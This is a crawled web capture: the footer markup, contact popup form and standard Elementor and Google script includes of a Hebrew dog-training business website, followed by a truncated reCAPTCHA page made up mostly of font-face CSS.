				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7af4d12c" data-id="7af4d12c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498519c5 elementor-widget elementor-widget-heading" data-id="498519c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:050-5528208">טלפון: 050-5528208</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72c4dfe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72c4dfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b6b9097" data-id="b6b9097" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13bfc4 elementor-view-default elementor-widget elementor-widget-icon" data-id="e13bfc4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path clip-rule="evenodd" d="m256 512c-141.159 0-256-114.841-256-256s114.841-256 256-256 256 114.841 256 256-114.841 256-256 256zm132.758-166.069c3.156 0 5.725-2.568 5.725-5.725v-160.717l-130.25 103.432c-2.41 1.915-5.323 2.872-8.234 2.872s-5.823-.958-8.234-2.872l-130.249-103.432v160.717c0 3.157 2.569 5.725 5.725 5.725zm-19.96-179.862-112.798 89.575-112.799-89.575zm52.168 5.725v168.414c0 17.759-14.449 32.208-32.208 32.208h-265.517c-17.76 0-32.207-14.449-32.207-32.208v-168.414c0-17.759 14.448-32.207 32.207-32.207h265.517c17.759-.001 32.208 14.448 32.208 32.207z" fill-rule="evenodd"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e02da9" data-id="1e02da9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3bf78 elementor-widget elementor-widget-heading" data-id="dc3bf78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:123doga@gmail.com">אימייל: 123doga@gmail.com</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-272384a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="272384a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aabe7c" data-id="6aabe7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e75f84 elementor-view-default elementor-widget elementor-widget-icon" data-id="6e75f84" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m12 0c-4.962 0-9 4.066-9 9.065 0 7.103 8.154 14.437 8.501 14.745.143.127.321.19.499.19s.356-.063.499-.189c.347-.309 8.501-7.643 8.501-14.746 0-4.999-4.038-9.065-9-9.065zm0 14c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a727cb4" data-id="a727cb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0011659 elementor-widget elementor-widget-heading" data-id="0011659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="">כתובת: מושב בצרה</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbaffe8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbaffe8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ae55ba" data-id="38ae55ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d28c380 elementor-shape-circle elementor-grid-1 e-grid-align-left elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-social-icons" data-id="d28c380" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-cd650b8" href="https://api.whatsapp.com/send?phone=972505528208" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-acc5196" href="tel:0505528208" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-554a1a84 elementor-widget elementor-widget-html" data-id="554a1a84" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 <div id="leos">
<a href="https://www.leos.co.il/%D7%9E%D7%A1%D7%9C%D7%95%D7%9C-%D7%A9%D7%99%D7%95%D7%95%D7%A7-%D7%93%D7%99%D7%92%D7%99%D7%98%D7%9C%D7%99/" title="leos">
<img src="http://dogs-train.co.il/wp-content/uploads/2023/06/6551.png"
alt="" title="שיווק דיגיטלי לעסקים" />
<span>שיווק דיגיטלי לעסקים<span>
</a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD7C2Q9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="popup" data-elementor-id="443" class="elementor elementor-443 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dbf1ac3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4dbf1ac3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64db08bb" data-id="64db08bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6efe9ef elementor-widget elementor-widget-heading" data-id="6efe9ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">השאירו פרטים ונחזור אליכם בהקדם:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-69bc8cd0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="69bc8cd0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס צור קשר דביק" novalidate="">
			<input type="hidden" name="post_id" value="443"/>
			<input type="hidden" name="form_id" value="69bc8cd0"/>
			<input type="hidden" name="referer_title" value="שירותי האילוף שלנו - נתן פרל מאלף כלבים" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_2d4b571 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2d4b571" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_2d4b571]" id="form-field-field_2d4b571" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל:" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="leos_seo-frontend-js-extra">
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https://dogs-train.co.il/wp-admin/admin-ajax.php"};
//# sourceURL=leos_seo-frontend-js-extra
</script>
<script src="https://dogs-train.co.il/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script src="https://dogs-train.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.1" id="e-sticky-js"></script>
<script src="https://dogs-train.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script src="https://dogs-train.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dogs-train.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dogs-train.co.il\/wp-admin\/admin-ajax.php","nonce":"d3aca9dbba","urls":{"assets":"https:\/\/dogs-train.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dogs-train.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dogs-train.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://dogs-train.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/dogs-train.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dogs-train.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dogs-train.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3d799ac84"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05d4\u05d0\u05d9\u05dc\u05d5\u05e3 \u05e9\u05dc\u05e0\u05d5 - \u05e0\u05ea\u05df \u05e4\u05e8\u05dc \u05de\u05d0\u05dc\u05e3 \u05db\u05dc\u05d1\u05d9\u05dd","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://dogs-train.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqZrYqAAAAAAlVQK1Luo11eF_BEJMDx-Ts3QiN&co=aHR0cHM6Ly9kb2dzLXRyYWluLmNvLmlsOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=a8uxsm3j0rnd
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
